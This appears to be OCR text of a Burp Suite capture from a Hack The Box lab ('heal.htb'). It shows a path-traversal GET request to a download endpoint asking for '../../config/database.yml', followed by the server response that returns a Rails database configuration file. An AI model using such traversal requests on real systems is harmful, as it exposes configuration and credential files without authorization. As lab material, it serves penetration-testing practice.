 Request
Pretty Raw Hex
\n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11
12
Response
Pretty Raw Hex Render
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 09 Jan 2025 00:23:34 GMT
4 Content-Type: application/x-yaml
5 Content-Length: 636
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="database.yml"; filename*=UTF-8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 46e773ff-d7b6-473c-8b06-d7c9faf7771e
20 x-runtime: 0.001813
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37